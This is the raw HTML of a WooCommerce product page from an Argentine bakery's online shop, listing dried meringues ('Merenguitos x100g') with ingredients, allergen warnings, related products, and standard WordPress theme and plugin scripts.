https://deubel.com.ar/wp-content/uploads/2022/03/img_56531-4e20a2c3ffb4459a5516299124289466-1024-1024-100x100.jpg 100w, https://deubel.com.ar/wp-content/uploads/2022/03/img_56531-4e20a2c3ffb4459a5516299124289466-1024-1024.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>
			</div>
			<div class="col-md-6">
				<div class="summary entry-summary m-product-summary">
					<h1 class="product_title entry-title">Merenguitos x100g</h1><div class="woocommerce-product-details__short-description">
	<p style="font-weight: 400;"><strong>Merengues secos</strong></p>
<p style="font-weight: 400;"><strong>INGREDIENTES: </strong>AZUCAR, AGUA, CLARA DE HUEVO EN POLVO, ESENCIA DE VAINILLA</p>
<p style="font-weight: 400;"><strong>CONTIENE:</strong> SULFITOS, DERIVADOS DE HUEVO.<strong> PUEDE CONTENER</strong>: ALMENDRAS, AVELLANAS, MANÍ, NUECES, DERIVADOS DE LECHE, DERIVADOS DE SOJA, DERIVADOS DE TRIGO.</p>
</div>

	
	<form class="cart" action="https://deubel.com.ar/producto/merenguitos-x100g/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_695a6aa28f190">Merenguitos x100g cantidad</label>
	<input
		type="number"
				id="quantity_695a6aa28f190"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantidad de productos"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="30095" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">deubel_inventario-3-2-1-1-1-1-1-1-1-1-1-1-1-1-1-1</span></span>

	
	<span class="posted_in">Categorías: <a href="https://deubel.com.ar/producto-categoria/pasteleria/galletitas/" rel="tag">Galletitas</a>, <a href="https://deubel.com.ar/producto-categoria/pasteleria/" rel="tag">Pasteleria</a></span>
	<span class="tagged_as">Etiqueta: <a href="https://deubel.com.ar/producto-etiqueta/merenguitos/" rel="tag">merenguitos</a></span>
	
</div>
									</div>
			</div>
		</div>
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descripción					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Información adicional					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<p style="font-weight: 400;"><strong>Merengues secos</strong></p>
<p style="font-weight: 400;"><strong>INGREDIENTES: </strong>AZUCAR, AGUA, CLARA DE HUEVO EN POLVO, ESENCIA DE VAINILLA</p>
<p style="font-weight: 400;"><strong>CONTIENE:</strong> SULFITOS, DERIVADOS DE HUEVO.<strong> PUEDE CONTENER</strong>: ALMENDRAS, AVELLANAS, MANÍ, NUECES, DERIVADOS DE LECHE, DERIVADOS DE SOJA, DERIVADOS DE TRIGO.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Información adicional</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Peso</th>
			<td class="woocommerce-product-attributes-item__value">5 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensiones</th>
			<td class="woocommerce-product-attributes-item__value">12 &times; 10 &times; 30 cm</td>
		</tr>
	</table>
			</div>
		
			</div>

	<section class="related products l-woocommerce-wrapper__products-holder l-woocommerce-wrapper__products-holder--meta-outside">
		<h2 class="h4">Productos relacionados</h2>
		<div class="row masonry">
							<div class="selector col-md-3 col-sm-6 product type-product post-30061 status-publish instock product_cat-galletitas product_cat-pasteleria product_tag-coquitos has-post-thumbnail shipping-taxable purchasable product-type-simple" data-id="30061" >
	<div class="product-holder h-fadeInNeuron wow"  >
		<div class="o-neuron-hover l-woocommerce-wrapper__product o-neuron-hover--icon o-neuron-hover--scale">
            <div class="o-neuron-hover-holder">
            <div class="o-neuron-hover-holder__header">
                                    <a href="https://deubel.com.ar/producto/coquitos-x200g/" class="o-neuron-hover-holder__header__media">
                                                    <div class="h-calculated-image" style="padding-bottom: 100.000000% !important;">
                                <img width="300" height="300" data-src="https://deubel.com.ar/wp-content/uploads/2022/03/coquitos-cuadrada1-3d476138a5404507d316299115923597-1024-1024-300x300.jpg" class="attachment-medium size-medium wp-post-image lazyload" alt="" decoding="async" data-srcset="https://deubel.com.ar/wp-content/uploads/2022/03/coquitos-cuadrada1-3d476138a5404507d316299115923597-1024-1024-300x300.jpg 300w, https://deubel.com.ar/wp-content/uploads/2022/03/coquitos-cuadrada1-3d476138a5404507d316299115923597-1024-1024-150x150.jpg 150w, https://deubel.com.ar/wp-content/uploads/2022/03/coquitos-cuadrada1-3d476138a5404507d316299115923597-1024-1024-768x768.jpg 768w, https://deubel.com.ar/wp-content/uploads/2022/03/coquitos-cuadrada1-3d476138a5404507d316299115923597-1024-1024-600x600.jpg 600w, https://deubel.com.ar/wp-content/uploads/2022/03/coquitos-cuadrada1-3d476138a5404507d316299115923597-1024-1024-100x100.jpg 100w, https://deubel.com.ar/wp-content/uploads/2022/03/coquitos-cuadrada1-3d476138a5404507d316299115923597-1024-1024.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />                            </div>
                                            </a>
                                                                    <div class="o-neuron-hover-holder__header__overlay"></div>
                            </div>
                            <div class="o-neuron-hover-holder__body d-flex align-items-end justify-content-center">
                                            <div class="o-neuron-hover-holder__button-holder">
                                                    </div>
                                        <a href="https://deubel.com.ar/producto/coquitos-x200g/"></a>
                </div>
                    </div>
        <div class="o-neuron-hover__body o-neuron-post__content">
        <div class="o-neuron-hover__body-meta">
                            <h5 class="o-neuron-hover__body-meta__title o-neuron-post__title"><a href="https://deubel.com.ar/producto/coquitos-x200g/">Coquitos x200g</a></h5>
                                        <h6 class="o-neuron-hover__body-meta__price o-neuron-post__price">
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>&nbsp;934,00</span></span>
</h6>
                    </div>
    </div>
</div>	</div>
</div>
							<div class="selector col-md-3 col-sm-6 product type-product post-30065 status-publish instock product_cat-galletitas product_cat-pasteleria product_tag-membrillo product_tag-pepas has-post-thumbnail shipping-taxable purchasable product-type-simple" data-id="30065" >
	<div class="product-holder h-fadeInNeuron wow"  >
		<div class="o-neuron-hover l-woocommerce-wrapper__product o-neuron-hover--icon o-neuron-hover--scale">
            <div class="o-neuron-hover-holder">
            <div class="o-neuron-hover-holder__header">
                                    <a href="https://deubel.com.ar/producto/pepas-de-membrillo-x220g/" class="o-neuron-hover-holder__header__media">
                                                    <div class="h-calculated-image" style="padding-bottom: 100.000000% !important;">
                                <img width="300" height="300" data-src="https://deubel.com.ar/wp-content/uploads/2022/03/pepas-cuadradas1-b42b3d2989ffbb2bb216299127985433-1024-1024-300x300.jpg" class="attachment-medium size-medium wp-post-image lazyload" alt="" decoding="async" data-srcset="https://deubel.com.ar/wp-content/uploads/2022/03/pepas-cuadradas1-b42b3d2989ffbb2bb216299127985433-1024-1024-300x300.jpg 300w, https://deubel.com.ar/wp-content/uploads/2022/03/pepas-cuadradas1-b42b3d2989ffbb2bb216299127985433-1024-1024-150x150.jpg 150w, https://deubel.com.ar/wp-content/uploads/2022/03/pepas-cuadradas1-b42b3d2989ffbb2bb216299127985433-1024-1024-768x768.jpg 768w, https://deubel.com.ar/wp-content/uploads/2022/03/pepas-cuadradas1-b42b3d2989ffbb2bb216299127985433-1024-1024-600x600.jpg 600w, https://deubel.com.ar/wp-content/uploads/2022/03/pepas-cuadradas1-b42b3d2989ffbb2bb216299127985433-1024-1024-100x100.jpg 100w, https://deubel.com.ar/wp-content/uploads/2022/03/pepas-cuadradas1-b42b3d2989ffbb2bb216299127985433-1024-1024.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />                            </div>
                                            </a>
                                                                    <div class="o-neuron-hover-holder__header__overlay"></div>
                            </div>
                            <div class="o-neuron-hover-holder__body d-flex align-items-end justify-content-center">
                                            <div class="o-neuron-hover-holder__button-holder">
                                                    </div>
                                        <a href="https://deubel.com.ar/producto/pepas-de-membrillo-x220g/"></a>
                </div>
                    </div>
        <div class="o-neuron-hover__body o-neuron-post__content">
        <div class="o-neuron-hover__body-meta">
                            <h5 class="o-neuron-hover__body-meta__title o-neuron-post__title"><a href="https://deubel.com.ar/producto/pepas-de-membrillo-x220g/">Pepas de Membrillo x220g</a></h5>
                                        <h6 class="o-neuron-hover__body-meta__price o-neuron-post__price">
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>&nbsp;934,00</span></span>
</h6>
                    </div>
    </div>
</div>	</div>
</div>
							<div class="selector col-md-3 col-sm-6 product type-product post-30082 status-publish last instock product_cat-hojaldre product_cat-pasteleria product_tag-batata product_tag-persianitas has-post-thumbnail shipping-taxable purchasable product-type-simple" data-id="30082" >
	<div class="product-holder h-fadeInNeuron wow"  >
		<div class="o-neuron-hover l-woocommerce-wrapper__product o-neuron-hover--icon o-neuron-hover--scale">
            <div class="o-neuron-hover-holder">
            <div class="o-neuron-hover-holder__header">
                                    <a href="https://deubel.com.ar/producto/persianitas-de-batata-x200g/" class="o-neuron-hover-holder__header__media">
                                                    <div class="h-calculated-image" style="padding-bottom: 100.000000% !important;">
                                <img width="300" height="300" data-src="https://deubel.com.ar/wp-content/uploads/2022/03/persianitas-de-batata11-4f0901e12ad780c56516212633456582-1024-1024-300x300.jpg" class="attachment-medium size-medium wp-post-image lazyload" alt="" decoding="async" data-srcset="https://deubel.com.ar/wp-content/uploads/2022/03/persianitas-de-batata11-4f0901e12ad780c56516212633456582-1024-1024-300x300.jpg 300w, https://deubel.com.ar/wp-content/uploads/2022/03/persianitas-de-batata11-4f0901e12ad780c56516212633456582-1024-1024-150x150.jpg 150w, https://deubel.com.ar/wp-content/uploads/2022/03/persianitas-de-batata11-4f0901e12ad780c56516212633456582-1024-1024-768x768.jpg 768w, https://deubel.com.ar/wp-content/uploads/2022/03/persianitas-de-batata11-4f0901e12ad780c56516212633456582-1024-1024-600x600.jpg 600w, https://deubel.com.ar/wp-content/uploads/2022/03/persianitas-de-batata11-4f0901e12ad780c56516212633456582-1024-1024-100x100.jpg 100w, https://deubel.com.ar/wp-content/uploads/2022/03/persianitas-de-batata11-4f0901e12ad780c56516212633456582-1024-1024.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />                            </div>
                                            </a>
                                                                    <div class="o-neuron-hover-holder__header__overlay"></div>
                            </div>
                            <div class="o-neuron-hover-holder__body d-flex align-items-end justify-content-center">
                                            <div class="o-neuron-hover-holder__button-holder">
                                                    </div>
                                        <a href="https://deubel.com.ar/producto/persianitas-de-batata-x200g/"></a>
                </div>
                    </div>
        <div class="o-neuron-hover__body o-neuron-post__content">
        <div class="o-neuron-hover__body-meta">
                            <h5 class="o-neuron-hover__body-meta__title o-neuron-post__title"><a href="https://deubel.com.ar/producto/persianitas-de-batata-x200g/">012- Persianitas de Batata x200g</a></h5>
                                        <h6 class="o-neuron-hover__body-meta__price o-neuron-post__price">
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>&nbsp;934,00</span></span>
</h6>
                    </div>
    </div>
</div>	</div>
</div>
							<div class="selector col-md-3 col-sm-6 product type-product post-30554 status-publish first instock product_cat-galletitas product_cat-pasteleria product_tag-chips product_tag-naranja has-post-thumbnail shipping-taxable purchasable product-type-simple" data-id="30554" >
	<div class="product-holder h-fadeInNeuron wow"  >
		<div class="o-neuron-hover l-woocommerce-wrapper__product o-neuron-hover--icon o-neuron-hover--scale">
            <div class="o-neuron-hover-holder">
            <div class="o-neuron-hover-holder__header">
                                    <a href="https://deubel.com.ar/producto/040-cookies-americana-chocolate-con-chips-180g/" class="o-neuron-hover-holder__header__media">
                                                    <div class="h-calculated-image" style="padding-bottom: 66.666667% !important;">
                                <img width="300" height="200" data-src="https://deubel.com.ar/wp-content/uploads/2023/04/DSC_5102-300x200.jpg" class="attachment-medium size-medium wp-post-image lazyload" alt="" decoding="async" data-srcset="https://deubel.com.ar/wp-content/uploads/2023/04/DSC_5102-300x200.jpg 300w, https://deubel.com.ar/wp-content/uploads/2023/04/DSC_5102-1024x682.jpg 1024w, https://deubel.com.ar/wp-content/uploads/2023/04/DSC_5102-768x512.jpg 768w, https://deubel.com.ar/wp-content/uploads/2023/04/DSC_5102-1536x1024.jpg 1536w, https://deubel.com.ar/wp-content/uploads/2023/04/DSC_5102-600x400.jpg 600w, https://deubel.com.ar/wp-content/uploads/2023/04/DSC_5102.jpg 2000w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;" />                            </div>
                                            </a>
                                                                    <div class="o-neuron-hover-holder__header__overlay"></div>
                            </div>
                            <div class="o-neuron-hover-holder__body d-flex align-items-end justify-content-center">
                                            <div class="o-neuron-hover-holder__button-holder">
                                                    </div>
                                        <a href="https://deubel.com.ar/producto/040-cookies-americana-chocolate-con-chips-180g/"></a>
                </div>
                    </div>
        <div class="o-neuron-hover__body o-neuron-post__content">
        <div class="o-neuron-hover__body-meta">
                            <h5 class="o-neuron-hover__body-meta__title o-neuron-post__title"><a href="https://deubel.com.ar/producto/040-cookies-americana-chocolate-con-chips-180g/">040 Cookies americana chocolate con chips 180g</a></h5>
                                        <h6 class="o-neuron-hover__body-meta__price o-neuron-post__price">
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>&nbsp;934,00</span></span>
</h6>
                    </div>
    </div>
</div>	</div>
</div>
					</div>
	</section>
	</div>
</div>

		</div>
			</div>
</div>


    </div>
<div class="o-post-navigation">
    <div class="container">
        <div class="row">
            <div class="col-6 o-post-navigation__link prev">
                <a href="https://deubel.com.ar/producto/naranchips-x200g/" rel="prev"><div class="d-flex align-items-center"><div class="o-post-navigation__text-icon"><h6 class="o-post-navigation__title">Anterior</h6><h6 class="o-post-navigation__subtitle">Naranchips x200g</h6></div></div></a>            </div>
                        <div class="col-6 o-post-navigation__link next h-align-right">
                <a href="https://deubel.com.ar/producto/masas-secas-x230g/" rel="next"><div class="d-flex align-items-center"><div class="o-post-navigation__text-icon"><h6 class="o-post-navigation__title">Siguiente</h6><h6 class="o-post-navigation__subtitle">Masas Secas x230g</h6></div></div></a>            </div>
        </div>
    </div>
</div>                </div>
                                                                                            <footer class="l-primary-footer l-primary-footer--dark-skin h-fadeInFooterNeuron">
                        <div class="l-primary-footer__widgets">
   <div class="container">
        <div class="l-primary-footer__widgets__space">
            <div class="row">
                                    <div class="col-sm-6 col-md-3">
                        <div id="text-1" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" style="--smush-placeholder-width: 1388px; --smush-placeholder-aspect-ratio: 1388/1388;max-width: 130px;" title="deubel" data-src="https://deubel.com.ar/wp-content/uploads/2022/01/deubel-07.png" alt="deubel" src="[data-uri]" class="lazyload" /></p>
</div>
		</div><div id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div>                    </div>
                                    <div class="col-sm-6 col-md-3">
                        <div id="text-2" class="widget widget_text"><div class="widgettitle-wrapper"><h5 class="widgettitle">Contacto</h5></div>			<div class="textwidget"><ul class="contact-info">
<li class="contact-item"><a class="contact-link" href="https://wa.me/5493415075276">5493415075276</a></li>
<li class="contact-item"><a class="contact-link" href="tel:0341 458-7343">0341 458-7343</a></li>
<li class="contact-item"><a class="contact-link" href="mailto:tienda@deubel.com.ar">tienda@deubel.com.ar</a></li>
</ul>
</div>
		</div>                    </div>
                                    <div class="col-sm-6 col-md-3">
                        <div id="text-3" class="widget widget_text"><div class="widgettitle-wrapper"><h5 class="widgettitle">Ubicación</h5></div>			<div class="textwidget"><ul class="contact-info">
<li class="contact-item">
Guatemala 1356</li>
<li class="contact-item">
Rosario, Santa Fe</li>
</ul>
</div>
		</div>                    </div>
                                    <div class="col-sm-6 col-md-3">
                        <div id="text-4" class="widget widget_text"><div class="widgettitle-wrapper"><h5 class="widgettitle">Seguinos</h5></div>			<div class="textwidget"><div class="social-footer">
		<div data-elementor-type="footer" data-elementor-id="29441" class="elementor elementor-29441">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-33801638 elementor-section-boxed elementor-section-height-default elementor-section-height-default neuron-fixed-no" data-id="33801638" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7915a181" data-id="7915a181" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1382f386 e-grid-align-left e-grid-align-mobile-center e-grid-align-tablet-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1382f386" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-8ce99d0" href="https://www.facebook.com/Deubel.Argentina/?view_public_for=194587223915287" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8040492" href="https://www.instagram.com/deubel_panificacion/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>
<style>
.social-footer .elementor-social-icon svg {
fill: #FFF !important;
}
</style>
</div>
		</div>                    </div>
                            </div>
        </div>
   </div>
</div>
                        <div class="l-primary-footer__copyright">
    <div class="container">
        <div class="l-primary-footer__copyright__space">
            <div class="row d-flex align-items-center">
                <div class="col-sm-6">
                    <div class="l-primary-footer__copyright__text">
                        <p>© 2022 Deubel. Todos los derechos reservados. By Pimentón.</p>
                    </div>
                </div>
                <div class="col-sm-6">
                    <div class="m-social-media l-primary-footer__copyright__social-media h-align-right">
                        <ul></ul>                    </div>
                </div>
            </div>
        </div>
    </div>
</div>                    </footer>
                
                    </div>
        
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bifrost/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/deubel.com.ar\/producto\/merenguitos-x100g\/#product","name":"Merenguitos x100g","url":"https:\/\/deubel.com.ar\/producto\/merenguitos-x100g\/","description":"Merengues secos\r\nINGREDIENTES:\u00a0AZUCAR, AGUA, CLARA DE HUEVO EN POLVO, ESENCIA DE VAINILLA\r\nCONTIENE:\u00a0SULFITOS, DERIVADOS DE HUEVO.\u00a0PUEDE CONTENER: ALMENDRAS, AVELLANAS, MAN\u00cd, NUECES, DERIVADOS DE LECHE, DERIVADOS DE SOJA, DERIVADOS DE TRIGO.","image":"https:\/\/deubel.com.ar\/wp-content\/uploads\/2022\/03\/merengues-cuadrada1-49f18c98642f0d839616299124291294-1024-1024.jpg","sku":"deubel_inventario-3-2-1-1-1-1-1-1-1-1-1-1-1-1-1-1","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"934.00","priceCurrency":"ARS","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/deubel.com.ar\/producto\/merenguitos-x100g\/","seller":{"@type":"Organization","name":"Deubel","url":"https:\/\/deubel.com.ar"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://deubel.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deubel.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://deubel.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-26 10:54:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/deubel.com.ar\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://deubel.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://deubel.com.ar/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://deubel.com.ar/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://deubel.com.ar/wp-content/plugins/neuron-core-bifrost/assets/scripts/jquery.countdown.min.js?ver=2.1.6" id="countdown-js"></script>
<script type="text/javascript" src="https://deubel.com.ar/wp-content/plugins/neuron-core-bifrost/assets/scripts/jquery.justifiedGallery.min.js?ver=2.1.6" id="justified-gallery-js"></script>
<script type="text/javascript" src="https://deubel.com.ar/wp-content/plugins/neuron-core-bifrost/assets/scripts/perfect-scrollbar.min.js?ver=2.1.6" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://deubel.com.ar/wp-content/themes/bifrost/assets/scripts/isotope.pkgd.min.js?ver=2.2.2" id="isotope-js"></script>
<script type="text/javascript" src="https://deubel.com.ar/wp-content/themes/bifrost/assets/scripts/packery-mode.pkgd.min.js?ver=2.2.2" id="packery-mode-js"></script>
<script type="text/javascript" src="https://deubel.com.ar/wp-content/themes/bifrost/assets/scripts/jquery.magnific-popup.min.js?ver=2.2.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://deubel.com.ar/wp-content/themes/bifrost/assets/scripts/owl.carousel.min.js?ver=2.2.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://deubel.com.ar/wp-content/themes/bifrost/assets/scripts/typed.min.js?ver=2.2.2" id="typed-js"></script>
<script type="text/javascript" src="https://deubel.com.ar/wp-content/themes/bifrost/assets/scripts/wow.min.js?ver=2.2.2" id="wow-js"></script>
<script type="text/javascript" src="https://deubel.com.ar/wp-content/themes/bifrost/assets/scripts/theia-sticky-sidebar.js?ver=2.2.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://deubel.com.ar/wp-content/themes/bifrost/assets/scripts/headroom.js?ver=2.2.2" id="headroom-js"></script>
<script type="text/javascript" src="https://deubel.com.ar/wp-content/themes/bifrost/assets/scripts/jQuery.headroom.js?ver=2.2.2" id="headroom-zepto-js"></script>
<script type="text/javascript" src="https://deubel.com.ar/wp-content/themes/bifrost/assets/scripts/bifrost.js?ver=2.2.2" id="bifrost-scripts-js"></script>
